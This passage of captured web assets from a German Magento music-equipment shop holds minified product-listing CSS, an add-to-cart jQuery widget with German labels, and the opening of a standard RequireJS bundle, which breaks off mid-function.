!important;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgb(255 255 255/0%) 44%,rgb(255 255 255/23%) 50%,rgb(255 255 255/0%) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen}@media (hover:hover){.page-products .item.product.product-item button.action.tocart.primary:hover{filter:brightness(1.08) contrast(1.08) !important;transform:translateY(-2px) scale(1.03);box-shadow:0 0 20px rgb(56 122 246/90%),0 0 5px rgba(58,190,255,.6),inset 0 1px 0 rgba(255,255,255,.3) !important}.page-products .item.product.product-item button.action.tocart.primary:hover:after{opacity:1;animation:ctaSheen 3s linear infinite}}.product-item .product-reviews-summary .rating-summary{margin:0}.page-products .product-item .action.towishlist:before{content:"";width:20px;height:20px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23000000%22%20height%3D%2220px%22%20width%3D%2220px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20471.701%20471.701%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M433.601%2C67.001c-24.7-24.7-57.4-38.2-92.3-38.2s-67.7%2C13.6-92.4%2C38.3l-12.9%2C12.9l-13.1-13.1%20c-24.7-24.7-57.6-38.4-92.5-38.4c-34.8%2C0-67.6%2C13.6-92.2%2C38.2c-24.7%2C24.7-38.3%2C57.5-38.2%2C92.4c0%2C34.9%2C13.7%2C67.6%2C38.4%2C92.3%20l187.8%2C187.8c2.6%2C2.6%2C6.1%2C4%2C9.5%2C4c3.4%2C0%2C6.9-1.3%2C9.5-3.9l188.2-187.5c24.7-24.7%2C38.3-57.5%2C38.3-92.4%20C471.801%2C124.501%2C458.301%2C91.701%2C433.601%2C67.001z%20M414.401%2C232.701l-178.7%2C178l-178.3-178.3c-19.6-19.6-30.4-45.6-30.4-73.3%20s10.7-53.7%2C30.3-73.2c19.5-19.5%2C45.5-30.3%2C73.1-30.3c27.7%2C0%2C53.8%2C10.8%2C73.4%2C30.4l22.6%2C22.6c5.3%2C5.3%2C13.8%2C5.3%2C19.1%2C0l22.4-22.4%20c19.6-19.6%2C45.7-30.4%2C73.3-30.4c27.6%2C0%2C53.6%2C10.8%2C73.2%2C30.3c19.6%2C19.6%2C30.3%2C45.6%2C30.3%2C73.3%20C444.801%2C187.101%2C434.001%2C213.101%2C414.401%2C232.701z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover;position:absolute;top:10px;z-index:2;right:10px}.page-products .item.product.product-item .product-item-info .MagicToolboxContainer img{border-top-left-radius:8px;border-top-right-radius:8px}.page-products .product-item-actions .actions-primary+.actions-secondary>.action{width:0}.page-products .toolbar.toolbar-products .limiter{display:inline-block}.page-products .pages .item{width:40px;height:40px;border:2px solid;border-radius:5px;position:static;margin-right:0;margin-left:8px}.page-products.light-mode .pages a.page,.page-products.light-mode .pages strong.page{color:#000}.page-products .pages a.page,.page-products .pages strong.page{background:0 0;font-size:18px;line-height:35px;color:#fff;font-weight:600;width:100%;text-align:center}.page-products .toolbar .limiter label.label,.page-products .toolbar .limiter span.limiter-text{display:none}.page-products .pages .action{box-shadow:none;background:0 0;padding:0;border:0;font-size:21px;line-height:32px;margin:0 !important;width:100%;text-align:center}.page-products .products-grid .product-item-actions{margin-top:auto}.page-products button.action.tocart.primary.prcall_button_color{margin-top:136px !important;color:#000 !important;background:#51ade1 !important;padding:12px 25px !important}.page-wrapper .page-products .sorter{position:static}.page-with-filter .page-wrapper .toolbar-amount{background:#1d1d1d;color:#fff;border-radius:5px;padding:11px 15px;font-size:16px}select#sorter{background-color:var(--main-color) !important;color:var(--btn-color) !important;border:0;margin:0;font-size:16px;box-shadow:none;height:40px}.toolbar-products{text-align:left}.toolbar .sorter-action{display:none}body:not(.light-mode) select#limiter{color:#fff}.page-products:not(.light-mode) .item.product.product-item .product-item-info a.product-item-link{color:#fff}select#limiter{width:100%;height:40px;text-align:center;background-color:transparent;border:1px solid #606060;border-radius:4px;min-width:80px;padding-right:15px;box-shadow:none}.products.wrapper~.toolbar .limiter select#limiter{margin:0;background-color:#3bacdf;color:#000;text-align:left;font-size:18px;border:0}.page-wrapper .products.wrapper~.toolbar .pages{float:right}.page-wrapper .products.wrapper~.toolbar .limiter{float:left;margin-right:auto}.pages .action.next:before,.pages .action.previous:before{color:#fff !important;position:relative;top:2px}select#limiter option{color:#000}.toolbar-sorter.sorter label.sorter-label{font-size:16px}.toolbar-sorter.sorter label.sorter-label:after{content:": "}.product-item .price-box.price-final_price .price-including-tax .price{font-size:20px;font-weight:600}.page-products .price-box.price-final_price{margin-bottom:5px}.page-products .item.product.product-item .product-item-info .delivery-time{display:flex;justify-content:center;margin-bottom:25px;margin-top:0;color:#3bacdf;gap:5px;font-weight:500}.page-products .item.product.product-item .price-wrapper.price-excluding-tax:before,.page-products .item.product.product-item .price-wrapper.price-excluding-tax .price{font-size:14px;font-weight:400}.page-products .product.details.product-item-details{padding:20px;padding-top:0;flex-grow:1;display:flex;flex-direction:column;justify-content:space-between}.page-products .product.details.product-item-details .tax-details a{font-weight:700;text-decoration:none}.page-products .product.details.product-item-details .price-compare-toneart{display:flex;flex-direction:column;font-size:14px;gap:2px;margin-top:5px;min-height:auto}.page-products .product.details.product-item-details .offered-price{font-weight:400}.page-products .product.details.product-item-details .saved-money-toneart{color:#3bacdf;margin-top:5px;min-height:19px}.page-products .product.details.product-item-details .saved-money-toneart .price-reduction-percent{color:red}.page-products .price-compare-toneart .uvp-netto .netto-price:before{content:"";height:1px;display:inline-block;background:red;width:100%;position:absolute;top:8px;transform:rotate(170deg)}.page-products .price-compare-toneart .uvp-netto .netto-price{position:relative}body.page-products .pages strong.page{background:#3bacdf;color:#000 !important;height:36px;border-radius:5px}.page-products .pages .item.current{border-color:#3bacdf}.page-products .pages .item.current{border-color:#3bacdf}.page-products .toolbar.toolbar-products:first-child .limiter .control{position:relative}.page-products .toolbar.toolbar-products:first-child .limiter .control:after{content:"";background-image:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2216px%22%20height%3D%2216px%22%20viewBox%3D%220%200%20512%20512%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M154.668%20458.667L357.335%20256L154.668%2053.3334%22%20stroke%3D%22%23FFFFFF%22%20stroke-width%3D%2245%22%20stroke-linecap%3D%22square%22/%3E%3C/svg%3E');position:absolute;z-index:111;right:4px;background-size:12px;top:14px;width:12px;height:12px;display:inline-block;transform:rotate(90deg)}body.light-mode .page-products .toolbar.toolbar-products:first-child .limiter .control:after{background-image:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2216px%22%20height%3D%2216px%22%20viewBox%3D%220%200%20512%20512%22%20fill%3D%22none%22%3E%3Cpath%20d%3D%22M154.668%20458.667L357.335%20256L154.668%2053.3334%22%20stroke%3D%22%23000000%22%20stroke-width%3D%2245%22%20stroke-linecap%3D%22square%22/%3E%3C/svg%3E')}@media screen and (max-width:1465px) and (min-width:1100px){body.page-products .products-grid .product-item{margin-left:3%;width:calc((100% - 6%)/3)}body.page-products .products-grid .product-item:nth-child(4n+1){margin-left:3%}body.page-products .products-grid .product-item:nth-child(3n+1){margin-left:0}}@media screen and (max-width:1099px) and (min-width:769px){body.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}body.page-products .products-grid .product-item:nth-child(3n+1){margin-left:2%}body.page-products .products-grid .product-item:nth-child(2n+1){margin-left:0}}@media screen and (min-width:769px){header.page-header{padding-bottom:20px}.toolbar.toolbar-products:last-child{background:#1d1d1d;padding:25px;border-radius:10px}}@media screen and (max-width:768px){.page-products .item.product.product-item .product-item-info a.product-item-link{margin-top:5px !important}.page-products .page-main li.item.product.product-item{border-radius:5px !important}.page-products .item.product.product-item .product-item-info .MagicToolboxContainer img{border-top-left-radius:5px !important;border-top-right-radius:5px !important}body:not(.light-mode) .amshopby-filter-current .amshopby-remove:after,body:not(.light-mode) .amshopby-filter-current .amshopby-remove:before{background-color:#fff}.light-mode .amshopby-filter-current .amshopby-remove:after,.light-mode .amshopby-filter-current .amshopby-remove:before{background-color:#000}body .filter .filter-current{border:0;margin:0;border-top:1px solid;margin-top:10px;padding-top:5px}body .filter .filter-current+.block-actions{display:block;margin:0}body .filter .filter-current .items{display:block}body:not(.light-mode) .sidebar.sidebar-main.mobile-sidebar{color:#fff}body.page-products .item.product.product-item .price-wrapper.price-excluding-tax:before,body.page-products .item.product.product-item .price-wrapper.price-excluding-tax .price{font-size:12px}.page-products .item.product.product-item .product-item-info a.product-item-link{font-size:16px}body.page-products .product.details.product-item-details .saved-money-toneart{font-size:12px}body.page-products .item.product.product-item .product-item-info .delivery-time{font-size:12px}body.page-products .product.details.product-item-details .price-compare-toneart{font-size:12px}.page-products .item.product.product-item .price-wrapper.price-excluding-tax{display:flex;flex-wrap:wrap;justify-content:center;gap:4px;margin-top:8px}.page-products .product-item .price-box.price-final_price .price-including-tax .price{font-size:18px}body.page-products .item.product.product-item button.action.tocart.primary{font-size:14px;padding:12px 20px}body.page-products .item.product.product-item button.action.tocart.primary svg{display:none}body.page-products .product.details.product-item-details{padding:10px}body.page-products .toolbar.toolbar-products:first-child .limiter .control:after{content:"";top:10px}body.page-products select#sorter{font-size:14px;height:30px}body.page-products select#limiter{height:30px;text-align:left;min-width:55px}body.page-products .pages .action.next:before,body.page-products .pages .action.previous:before{top:-2px}body.page-products .pages .action{font-size:14px;line-height:30px}.products.wrapper~.toolbar .limiter select#limiter{min-width:55px;height:30px !important;font-size:14px}body.page-products .pages a.page{font-size:14px;line-height:30px;position:relative;bottom:2px}body.page-products .pages strong.page{height:26px;font-size:14px;line-height:30px}body.page-products .pages .item{width:30px;height:30px}.page-products .item.product.product-item .product-item-info .MagicZoom,.page-products .item.product.product-item .product-item-info .MagicZoom figure,.page-products .item.product.product-item .product-item-info .MagicZoom img{width:100%;max-width:100% !important}body.page-products .products-grid .product-items .product-item .product-item-info{min-height:auto !important}.page-with-filter .page-wrapper .toolbar-amount{display:none}.toolbar-sorter.sorter label.sorter-label{display:none}.page-products .pages .pages-items{padding:0}body.page-products .page-main li.item.product.product-item{margin-bottom:20px;margin-left:0}body.page-products .page-main li.item.product.product-item:nth-child(even){margin-left:2%}body.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}}body.page-products .sorter{position:static}.subcategory-slider-container .subcategory-item img:hover{transform:scale(1.1)}.subcategory-slider-container .subcategory-item .subcategory-image{overflow:hidden;border-top-left-radius:10px;border-top-right-radius:10px}.categorypage-slider .slick-slide .pagebuilder-slide-wrapper:hover{transform:scale(1.1);cursor:pointer}.categorypage-slider .slick-slide .pagebuilder-slide-wrapper:hover p{left:30px;top:30px}@media screen and (max-width:1199px){body.page-products .column.main,.page-products .sidebar.sidebar-main.mobile-sidebar,.subcategory-slider-container .subcategory-item{width:100%}.page-products .sidebar.sidebar-additional{display:none}}@media screen and (max-width:1199px) and (min-width:992px){.page-products .columns{display:flex;flex-direction:column}.page-products .sidebar.sidebar-main.mobile-sidebar{margin-bottom:30px}}.page-products.light-mode .breadcrumbs .items>li a,.page-products.light-mode .breadcrumbs .items>li strong{color:#000}.page-products.light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}.page-products.light-mode .breadcrumbs li.item.home a:before{filter:brightness(0)}.light-mode .pages .action.next:before,.light-mode .pages .action.previous:before{color:#000 !important}.light-mode .toolbar.toolbar-products:last-child{background:0 0;box-shadow:rgba(99,99,99,.2) 0px 2px 8px 0px}@media screen and (max-width:767px){.category-description .acc-title h2{margin-top:0;margin-bottom:10px;font-size:18px;font-weight:600}}body .brands-list ul.list li p{margin:0}.brands-list ul.list li img{height:100px;object-fit:contain;padding-inline:20px}.page-products .category-image{background:#fff;padding:20px;border-radius:var(--border-radius)}.page-products:not(.light-mode) .acc-content h3,.page-products:not(.light-mode) .acc-content ul,.page-products:not(.light-mode) .acc-content h3 span{color:#fff !important}.category-hersteller header.page-header .block.block-search{margin-left:auto}.category-hersteller .page-header .header.content .nav-sections{display:none}.category-hersteller .sidebar.sidebar-main.mobile-sidebar{display:none}.category-hersteller .action.nav-toggle{display:none}.category-hersteller .page-header .logo{margin-left:0}body.light-mode .page-products .page-main li.item.product.product-item{border:1px solid #44444459 !important}body.light-mode .page-products .product.details.product-item-details{background:#f5f5f5 !important;padding-top:2px !important;border-bottom-right-radius:8px;border-bottom-left-radius:8px}.page-products .products-grid .product-items{margin:-.5rem;display:flex;flex-wrap:wrap;margin:-10px}@media screen and (max-width:480px){body.page-products .item.product.product-item button.action.tocart.primary{font-size:12px !important;padding:10px 14px !important;border-radius:10px !important}.product-item-actions .actions-primary{margin-bottom:5px !important}.page-products .product.details.product-item-details .saved-money-toneart{min-height:auto !important}}@media only screen and (max-width:639px){.product-item-actions .actions-primary{display:inline-block !important}}.page-products .filter .block-subtitle{color:var(--white-color)}.products-grid .product-item,ol.product-items .product-item{display:flex;flex-direction:column}@media screen and (max-width:991px){.filter-title strong svg{fill:#fff !important}body.light-mode .filter-title strong svg{fill:#000 !important}.products{margin:30px 0 !important}}.page-products .category-description img{border-radius:var(--border-radius)}.page-products .item.product.product-item .product-item-info .delivery-time{text-align:left !important}@media screen and (max-width:767px){.category-description .acc-title{flex-direction:column !important;gap:0 !important}.acc-title h3{margin-top:5px !important}}.filter-content .item{color:#b3b3b3}@media (max-widt:380px){body.page-products .item.product.product-item button.action.tocart.primary{padding:10px !important}}@media screen and (max-width:360px){body.page-products .item.product.product-item button.action.tocart.primary{font-size:11px !important}}.product-item-actions .actions-secondary{font-size:0 !important}.filter-title strong{border-color:var(--border-color) !important}@media screen and (max-width:400px){.page-products .subcategory-name h3{font-size:14px !important;letter-spacing:.5px !important}}.ulmod-read-more-state~.ulmod-read-more-trigger:before{background:linear-gradient(45deg,#fee131,#ffef8e,#fee131);color:#333;border:1px solid #ffe100;border-radius:10px;padding:8px 25px;padding-top:7px;font-weight:600}

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magento_Catalog/js/catalog-add-to-cart.min.js
body_size: 1212
content:
define(['jquery','mage/translate','underscore','Magento_Catalog/js/product/view/product-ids-resolver','Magento_Catalog/js/product/view/product-info-resolver','jquery-ui-modules/widget'],function($,$t,_,idsResolver,productInfoResolver){'use strict';$.widget('mage.catalogAddToCart',{options:{processStart:null,processStop:null,bindSubmit:true,minicartSelector:'[data-block="minicart"]',messagesSelector:'[data-placeholder="messages"]',productStatusSelector:'.stock.available',addToCartButtonSelector:'.action.tocart',addToCartButtonDisabledClass:'disabled',addToCartButtonTextWhileAdding:'Wird hinzugefügt …',addToCartButtonTextAdded:'Hinzugefügt!',addToCartButtonTextDefault:'In den Warenkorb',productInfoResolver:productInfoResolver},_create:function(){if(this.options.bindSubmit){this._bindSubmit();}
$(this.options.addToCartButtonSelector).prop('disabled',false);},_bindSubmit:function(){var self=this;if(this.element.data('catalog-addtocart-initialized')){return;}
this.element.data('catalog-addtocart-initialized',1);this.element.on('submit',function(e){e.preventDefault();self.submitForm($(this));});},_redirect:function(url){},isLoaderEnabled:function(){return this.options.processStart&&this.options.processStop;},submitForm:function(form){this.ajaxSubmit(form);},ajaxSubmit:function(form){var self=this,productIds=idsResolver(form),productInfo=self.options.productInfoResolver(form),formData;$(self.options.minicartSelector).trigger('contentLoading');self.disableAddToCartButton(form);formData=new FormData(form[0]);var priceText=$(".product-info-main .product-info-price .price-wrapper.price-including-tax span.price").text();var price=parseFloat((priceText.split(',')[0]||'').replace(/\D/g,''));console.log(price);$.ajax({url:form.prop('action'),data:formData,type:'post',dataType:'json',cache:false,contentType:false,processData:false,beforeSend:function(){},success:function(res){var eventData,parameters;$(document).trigger('ajax:addToCart',{'sku':form.data().productSku,'productIds':productIds,'productInfo':productInfo,'form':form,'response':res});if(self.isLoaderEnabled()){$('body').trigger(self.options.processStop);}
$(".loading-spinner").hide();if(res.messages){$(self.options.messagesSelector).html(res.messages);}
if(res.minicart){$(self.options.minicartSelector).replaceWith(res.minicart);$(self.options.minicartSelector).trigger('contentUpdated');}
if(res.product&&res.product.statusText){$(self.options.productStatusSelector).removeClass('available').addClass('unavailable').find('span').html(res.product.statusText);}
self.enableAddToCartButton(form);},error:function(res){$(document).trigger('ajax:addToCart:error',{'sku':form.data().productSku,'productIds':productIds,'productInfo':productInfo,'form':form,'response':res});if(self.isLoaderEnabled()){$('body').trigger(self.options.processStop);}
$(".loading-spinner").hide();self.resetButtonToDefault(form);},complete:function(res){$(".loading-spinner").hide();if(res&&typeof res.state==='function'&&res.state()==='rejected'){}}});},disableAddToCartButton:function(form){var text=this.options.addToCartButtonTextWhileAdding||$t('Wird hinzugefügt …'),addToCartButton=$(form).find(this.options.addToCartButtonSelector);$(".loading-spinner").hide();addToCartButton.addClass(this.options.addToCartButtonDisabledClass).prop('disabled',true).find('span').text(text);addToCartButton.prop('title',text);},enableAddToCartButton:function(form){var textAdded=this.options.addToCartButtonTextAdded||$t('Hinzugefügt!'),self=this,addToCartButton=$(form).find(this.options.addToCartButtonSelector);addToCartButton.removeClass(this.options.addToCartButtonDisabledClass).prop('disabled',false).find('span').text(textAdded);addToCartButton.prop('title',textAdded);setTimeout(function(){var textDefault=self.options.addToCartButtonTextDefault||$t('In den Warenkorb');self.resetButtonToDefault(form,textDefault);},1200);},resetButtonToDefault:function(form,txt){var addToCartButton=$(form).find(this.options.addToCartButtonSelector),textDefault=txt||this.options.addToCartButtonTextDefault||$t('In den Warenkorb');addToCartButton.removeClass(this.options.addToCartButtonDisabledClass).prop('disabled',false).find('span').text(textDefault);addToCartButton.prop('title',textDefault);}});return $.mage.catalogAddToCart;});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/_cache/merged/e5e0afce0ba01e5b3fdb70c791051c5b.min.js
body_size: 23427
content:
var requirejs,require,define;(function(global,setTimeout){var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version='2.3.7',commentRegExp=/\/\*[\s\S]*?\*\/|([^:"'=]|^)\/\/.*$/mg,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,isBrowser=!!(typeof window!=='undefined'&&typeof navigator!=='undefined'&&window.document),isWebWorker=!isBrowser&&typeof importScripts!=='undefined',readyRegExp=isBrowser&&navigator.platform==='PLAYSTATION 3'?/^complete$/:/^(complete|loaded)$/,defContextName='_',isOpera=typeof opera!=='undefined'&&opera.toString()==='[object Opera]',contexts={},cfg={},globalDefQueue=[],useInteractive=false,disallowedProps=['__proto__','constructor'];function commentReplace(match,singlePrefix){return singlePrefix||'';}
function isFunction(it){return ostring.call(it)==='[object Function]';}
function isArray(it){return ostring.call(it)==='[object Array]';}
function each(ary,func){if(ary){var i;for(i=0;i<ary.length;i+=1){if(ary[i]&&func(ary[i],i,ary)){break;}}}}
function eachReverse(ary,func){if(ary){var i;for(i=ary.length-1;i>-1;i-=1){if(ary[i]&&func(ary[i],i,ary)){break;}}}}
function hasProp(obj,prop){return hasOwn.call(obj,prop);}
function getOwn(obj,prop){return hasProp(obj,prop)&&obj[prop];}
function eachProp(obj,func){var prop;for(prop in obj){if(hasProp(obj,prop)&&disallowedProps.indexOf(prop)===-1){if(func(obj[prop],prop)){break;}}}}
function mixin(target,source,force,deepStringMixin){if(source){eachProp(source,function(value,prop){if(force||!hasProp(target,prop)){if(deepStringMixin&&typeof value==='object'&&value&&!isArray(value)&&!isFunction(value)&&!(value instanceof RegExp)){if(!target[prop]){target[prop]={};}
mixin(target[prop],value,force,deepStringMixin);}else{target[prop]=value;}}});}
return target;}
function bind(obj,fn){return function(){return fn.apply(obj,arguments);};}
function scripts(){return document.getElementsByTagName('script');}
function defaultOnError(err){throw err;}
function getGlobal(value){if(!value){return value;}
var g=global;each(value.split('.'),function(part){g=g[part];});return g;}
function makeError(id,msg,err,requireModules){var e=new Error(msg+'\nhttps://requirejs.org/docs/errors.html#'+id);e.requireType=id;e.requireModules=requireModules;if(err){e.originalError=err;}
return e;}
if(typeof define!=='undefined'){return;}
if(typeof requirejs!=='undefined'){if(isFunction(requirejs)){return;}
cfg=requirejs;requirejs=undefined;}
if(typeof require!=='undefined'&&!isFunction(require)){cfg=require;require=undefined;}
function newContext(contextName){var inCheckLoaded,Module,context,handlers,checkLoadedTimeoutId,config={waitSeconds:7,baseUrl:'./',paths:{},bundles:{},pkgs:{},shim:{},config:{}},registry={},enabledRegistry={},undefEvents={},defQueue=[],defined={},urlFetched={},bundlesMap={},requireCounter=1,unnormalizedCounter=1;function trimDots(ary){var i,part;for(i=0;i<ary.length;i++){part=ary[i];if(part==='.'){ary.splice(i,1);i-=1;}else if(part==='..'){if(i===0||(i===1&&ary[2]==='..')||ary[i-1]==='..'){continue;}else if(i>0){ary.splice(i-1,2);i-=2;}}}}
function normalize(name,baseName,applyMap){var pkgMain,mapValue,nameParts,i,j,nameSegment,lastIndex,foundMap,foundI,foundStarMap,starI,normalizedBaseParts,baseParts=(baseName&&baseName.split('/')),map=config.map,starMap=map&&map['*'];if(name){name=name.split('/');lastIndex=name.length-1;if(config.nodeIdCompat&&jsSuffixRegExp.test(name[lastIndex])){name[lastIndex]=name[lastIndex].replace(jsSuffixRegExp,'');}
if(name[0].charAt(0)==='.'&&baseParts){normalizedBaseParts=baseParts.slice(0,baseParts.length-1);name=normalizedBaseParts.concat(name);}
trimDots(name);name=name.join('/');}
if(applyMap&&map&&(baseParts||starMap)){nameParts=name.split('/');outerLoop:for(i=nameParts.length;i>0;i-=1){nameSegment=nameParts.slice(0,i).join('/');if(baseParts){for(j=baseParts.length;j>0;j-=1){mapValue=getOwn(map,baseParts.slice(0,j).join('/'));if(mapValue){mapValue=getOwn(mapValue,nameSegment);if(mapValue){foundMap=mapValue;foundI=i;break outerLoop;}}}}
if(!foundStarMap&&starMap&&getOwn(starMap,nameSegment)){foundStarMap=getOwn(starMap,nameSegment);starI=i;}}
if(!foundMap&&foundStarMap){foundMap=foundStarMap;foundI=starI;}
if(foundMap){nameParts.splice(0,foundI,foundMap);name=nameParts.join('/');}}
pkgMain=getOwn(config.pkgs,name);return pkgMain?pkgMain:name;}
function removeScript(name){if(isBrowser){each(scripts(),function(scriptNode){if(scriptNode.getAttribute('data-requiremodule')===name&&scriptNode.getAttribute('data-requirecontext')===context.contextName){scriptNode.parentNode.removeChild(scriptNode);return true;}});}}
function hasPathFallback(id){var pathConfig=getOwn(config.paths,id);if(pathConfig&&isArray(pathConfig)&&pathConfig.length>1){pathConfig.shift();context.require.undef(id);context.makeRequire(null,{skipMap:true})([id]);return true;}}
function splitPrefix(name){var prefix,index=name?name.indexOf('!'):-1;if(index>-1){prefix=name.substring(0,index);name=name.substring(index+1,name.length);}
return[prefix,name];}
function makeModuleMap(name,parentModuleMap,isNormalized,applyMap){var url,pluginModule,suffix,nameParts,prefix=null,parentName=parentModuleMap?parentModuleMap.name:null,originalName=name,isDefine=true,normalizedName='';if(!name){isDefine=false;name='_@r'+(requireCounter+=1);}
nameParts=splitPrefix(name);prefix=nameParts[0];name=nameParts[1];if(prefix){prefix=normalize(prefix,parentName,applyMap);pluginModule=getOwn(defined,prefix);}
if(name){if(prefix){if(isNormalized){normalizedName=name;}else if(pluginModule&&pluginModule.normalize){normalizedName=pluginModule.normalize(name,function(name){return normalize(name,parentName,applyMap);});}else{normalizedName=name.indexOf('!')===-1?normalize(name,parentName,applyMap):name;}}else{normalizedName=normalize(name,parentName,applyMap);nameParts=splitPrefix(normalizedName);prefix=nameParts[0];normalizedName=nameParts[1];isNormalized=true;url=context.nameToUrl(normalizedName);}}
suffix=prefix&&!pluginModule&&!isNormalized?'_unnormalized'+(unnormalizedCounter+=1):'';return{prefix:prefix,name:normalizedName,parentMap:parentModuleMap,unnormalized:!!suffix,url:url,originalName:originalName,isDefine:isDefine,id:(prefix?prefix+'!'+normalizedName:normalizedName)+suffix};}
function getModule(depMap){var id=depMap.id,mod=getOwn(registry,id);if(!mod){mod=registry[id]=new context.Module(depMap);}
return mod;}
function on(depMap,name,fn){var id=depMap.id,mod=getOwn(registry,id);if(hasProp(defined,id)&&(!mod||mod.defineEmitComplete)){if(name==='defined'){fn(defined[id]);}}else{mod=getModule(depMap);if(mod.error&&name==='error'){fn(mod.error);}else{mod.on(name,fn);}}}
function onError(err,errback){var ids=err.requireModules,notified=false;if(errback){errback(err);}else{each(ids,function(id){var mod=getOwn(registry,id);if(mod){mod.error=err;if(mod.events.error){notified=true;mod.emit('error',err);}}});if(!notified){req.onError(err);}}}
function takeGlobalQueue(){if(globalDefQueue.length){each(globalDefQueue,function(queueItem){var id=queueItem[0];if(typeof id==='string'){context.defQueueMap[id]=true;}
defQueue.push(queueItem);});globalDefQueue=[];}}
handlers={'require':function(mod){if(mod.require){return mod.require;}
return(mod.require=context.makeRequire(mod.map));},'exports':function(mod){mod.usingExports=true;if(mod.map.isDefine){if(mod.exports){return(defined[mod.map.id]=mod.exports);}
return(mod.exports=defined[mod.map.id]={});}},'module':function(mod){if(mod.module){return mod.module;}
return(mod.module={id:mod.map.id,uri:mod.map.url,config:function(){return getOwn(config.config,mod.map.id)||{};},exports:mod.exports||(mod.exports={})});}};function cleanRegistry(id){delete registry[id];delete enabledRegistry[id];}
function breakCycle(mod,traced,processed){var id=mod.map.id;if(mod.error){mod.emit('error',mod.error);}else{traced[id]=true;each(mod.depMaps,function(depMap,i){var depId=depMap.id,dep=getOwn(registry,depId);if(dep&&!mod.depMatched[i]&&!processed[depId]){if(getOwn(traced,depId)){mod.defineDep(i,defined[depId]);mod.check();}else{breakCycle(dep,traced,processed);}}});processed[id]=true;}}
function checkLoaded(){var err,usingPathFallback,waitInterval=config.waitSeconds*1000,expired=waitInterval&&(context.startTime+waitInterval)<new Date().getTime(),noLoads=[],reqCalls=[],stillLoading=false,needCycleCheck=true;if(inCheckLoaded){return;}
inCheckLoaded=true;eachProp(enabledRegistry,function(mod){var map=mod.map,modId=map.id;if(!mod.enabled){return;}
if(!map.isDefine){reqCalls.push(mod);}
if(!mod.error){if(!mod.inited&&expired){if(hasPathFallback(modId)){usingPathFallback=true;stillLoading=true;}else{noLoads.push(modId);removeScript(modId);}}else if(!mod.inited&&mod.fetched&&map.isDefine){stillLoading=true;if(!map.prefix){return(needCycleCheck=false);}}}});if(expired&&noLoads.length){err=makeError('timeout','Load timeout for modules: '+noLoads,null,noLoads);err.contextName=context.contextName;return onError(err);}
if(needCycleCheck){each(reqCalls,function(mod){breakCycle(mod,{},{});});}
if((!expired||usingPathFallback)&&stillLoading){if((isBrowser||isWebWorker)&&!checkLoadedTimeoutId){checkLoadedTimeoutId=setTimeout(function(){checkLoadedTimeoutId=0;checkLoaded();},50);}}
inCheckLoaded=false;}
Module=function(map){this.events=getOwn(undefEvents,map.id)||{};this.map=map;this.shim=getOwn(config.shim,map.id);this.depExports=[];this.depMaps=[];this.depMatched=[];this.pluginMaps={};this.depCount=0;};Module.prototype={init:function(depMaps,factory,errback,options){options=options||{};if(this.inited){return;}
this.factory=factory;if(errback){this.on('error',errback);}else if(this.events.error){errback=bind(this,function(err){this.emit('error',err);});}
this.depMaps=depMaps&&depMaps.slice(0);this.errback=errback;this.inited=true;this.ignore=options.ignore;if(options.enabled||this.enabled){this.enable();}else{this.check();}},defineDep:function(i,depExports){if(!this.depMatched[i]){this.depMatched[i]=true;this.depCount-=1;this.depExports[i]=depExports;}},fetch:function(){if(this.fetched){return;}
this.fetched=true;context.startTime=(new Date()).getTime();var map=this.map;if(this.shim){context.makeRequire(this.map,{enableBuildCallback:true})(this.shim.deps||[],bind(this,function(){return map.prefix?this.callPlugin():this.load();}));}else{return map.prefix?this.callPlugin():this.load();}},load:function(){var url=this.map.url;if(!urlFetched[url]){urlFetched[url]=true;context.load(this.map.id,url);}},check:function(){if(!this.enabled||this.enabling){return;}
var err,cjsModule,id=this.map.id,depExports=this.depExports,exports=this.exports,factory=this.factory;if(!this.inited){if(!hasProp(context.defQueueMap,id)){this.fetch();}}else if(this.error){this.emit('error',this.error);}else if(!this.defining){this.defining=true;if(this.depCount<1&&!this.defined){if(isFunction(factory)){if((this.events.error&&this.map.isDefine)||req.onError!==defaultOnError){try{exports=context.execCb(id,factory,depExports,exports);}catch(e){err=e;}}else{exports=context.execCb(id,factory,depExports,exports);}
if(this.map.isDefine&&exports===undefined){cjsModule=this.module;if(cjsModule){exports=cjsModule.exports;}else if(this.usingExports){exports=this.exports;}}
if(err){err.requireMap=this.map;err.requireModules=this.map.isDefine?[this.map.id]:null;err.requireType=this.map.isDefine?'define':'require';return onError((this.error=err));}}else{exports=factory;}
this.exports=exports;if(this.map.isDefine&&!this.ignore){defined[id]=exports;if(req.onResourceLoad){var resLoadMaps=[];each(this.depMaps,function(depMap){resLoadMaps.push(depMap.normalizedMap||depMap);});req.onResourceLoad(context,this.map,resLoadMaps);}}
cleanRegistry(id);this.defined=true;}
